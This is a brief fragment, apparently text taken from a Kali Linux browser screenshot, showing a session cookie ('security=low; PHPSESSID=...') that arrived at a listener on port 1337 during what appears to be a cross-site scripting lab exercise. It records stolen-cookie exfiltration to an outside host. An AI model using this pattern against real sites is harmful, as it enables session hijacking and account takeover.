 0.0.0.0:1337/?cookie=security=low; PHPSESSID=57cebb86d0d9c2a07c884c4ea8893d46
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Directory listing for /?cookie=security=low;
PHPSESSID=57cebb86d0d9c2a07c884c4ea8893d46